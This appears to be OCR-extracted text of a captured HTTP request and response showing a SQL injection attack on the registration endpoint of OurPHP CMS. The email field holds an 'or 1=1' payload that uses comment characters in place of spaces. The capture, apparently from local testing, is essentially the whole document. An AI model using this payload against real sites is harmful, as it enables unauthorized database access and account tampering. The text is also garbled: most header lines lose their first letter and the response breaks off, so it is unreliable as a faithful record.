 OST /client/user/ourphp_play.class.php?ourphp_cms=reg HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
refox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/client/user/?cn-reg.html
ookie: coupon=0; tel=myndtt%40qq.com; money=0.00; integral=0.00;
HPSESSID=psagt6cphnesolfqvvrndghmd7
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 289
P_Useremail=2'/**/or/**/1=1/**/limit/**/1/**/offset/**/2#@q.c&OP_Userpass=test&OP_U
erpass2=test&OP_Userproblem=%E4%BD%A0%E8%87%AA%E5%B7%B2%E7%9A
84%E7%94%9F%E6%97%A5%EF%BC%9F&OP_Useranswer=12&code=udy2&ip=12
.0.0.1&source=0&lang=cn&introducer=&Submit=%E6%8F%90%E4%BA%A4%E6%B3
A8%E5%86%8C
HTTP/1.1 200 OK
Date: Fri, 06 Jul 2018 11:29:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j m
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 86
<script language=javascript>location.replace('/c